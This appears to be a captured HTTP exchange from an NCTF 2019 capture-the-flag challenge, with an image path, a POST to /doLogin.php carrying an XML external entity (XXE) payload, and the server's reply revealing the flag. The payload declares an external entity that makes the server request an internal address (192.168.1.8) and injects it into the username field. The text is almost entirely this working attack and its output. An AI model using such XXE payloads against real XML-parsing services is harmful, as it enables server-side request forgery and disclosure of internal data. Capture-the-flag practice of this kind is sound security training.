 POST /doLogin.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 181
Origin: http://nctf2019.x1ct34m.com:40003
Connection: close
Referer: http://nctf2019.x1ct34m.com:40003/
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "http://192.168.1.8">
]>
<user>
<username>&xxe;</username>
<password>1</password>
</user>
HTTP/1.1 200 OK
Date: Tue, 26 Nov 2019 14:37:31 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.0RC6
Content-Length: 64
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>NCTF{XXE-labs_is_g00d}</msg></result>